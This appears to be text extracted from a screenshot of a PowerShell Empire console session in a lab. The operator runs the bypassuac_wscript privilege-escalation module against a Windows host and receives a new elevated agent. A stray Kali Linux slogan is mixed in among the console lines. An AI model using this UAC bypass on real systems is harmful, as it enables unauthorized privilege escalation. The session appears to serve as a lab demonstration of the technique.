 (Empire: DHXCVFRRZZG2SYDK) > usemodule privesc/bypassuac_wscript
(Empire: privesc/bypassuac_wscript) > set Listener test
(Empire: privesc/bypassuac_wscript) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: privesc/bypassuac_wscript) >
Job started: Debug32_5km58
[+] Initial agent RTXN2EBN34FBCADR from 192.168.99.141 now active
KALI LINUX™
"the quieter you become, the more you are able to hear"
(Empire: privesc/bypassuac_wscript) > agents
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
DHXCVFRRZZG2SYDK 192.168.99.141 WINDOWS2 LAB\Matt powershell/3640 5/0.0 2015-08-31 18:05:06
RTXN2EBN34FBCADR 192.168.99.141 WINDOWS2 *LAB\Matt powershell/1280 5/0.0 2015-08-31 18:05:11